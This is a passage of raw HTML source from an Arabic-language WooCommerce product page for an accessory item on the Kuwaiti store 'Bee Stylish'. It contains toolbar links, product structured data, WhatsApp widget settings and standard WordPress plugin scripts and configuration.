			<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0643\u0633\u0633\u0648\u0627\u0631","@id":"https://be-stylish.net/product-category/accessories/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0643\u0633\u0633\u0648\u0627\u0631","@id":"https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/#product","name":"\u0627\u0643\u0633\u0633\u0648\u0627\u0631","url":"https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/","description":"","image":"https://be-stylish.net/wp-content/uploads/2024/05/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib.jpg","sku":"asc005","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.90","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"777653bda7","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"fff0260a6a","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"91108060c7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"fff0260a6a","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"91108060c7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b1dc9aca9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39145,"title":"%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/05\/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-595x595.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b1dc9aca9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39145,"title":"%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/05\/O1CN01SCm1Nk1DfKxORDqb5_3898910243-0-cib-595x595.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
